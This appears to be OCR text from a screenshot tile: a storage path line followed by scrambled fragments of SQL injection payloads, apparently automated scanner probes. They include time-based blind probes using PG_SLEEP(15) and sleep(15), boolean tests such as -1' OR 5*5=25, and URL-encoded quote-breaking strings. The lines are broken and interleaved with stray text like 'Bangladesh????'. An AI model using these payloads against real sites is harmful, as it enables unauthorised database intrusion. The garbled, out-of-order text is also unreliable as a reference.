
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
Bangladesh????
"EnG2vPAW"="
%2527%2522\'\"
1*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'GqAcAwrJ'='
1????%2527%2522\'\"
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or
(SELECT 423 FROM
"xA63RCsc"="
PG_SLEEP(15))--
1-1 OR 961=(SELECT
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
1-1)) OR 893=
-1" OR 5*5=26 or
(SELECT 893 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1 OR 364=(SELECT
"kbrDEBVL"="
364 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@4k6RK
'mapCXacI'='
-1' OR 5*5=25 or
'GqAcAwrJ'='